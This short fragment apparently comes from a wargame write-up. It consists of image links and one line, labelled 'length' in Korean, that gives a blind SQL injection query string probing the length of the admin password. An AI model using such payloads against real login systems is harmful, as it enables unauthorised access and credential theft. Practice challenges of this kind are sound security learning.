 길이 = ?id=admin' and length(pw)=0%23&pw=1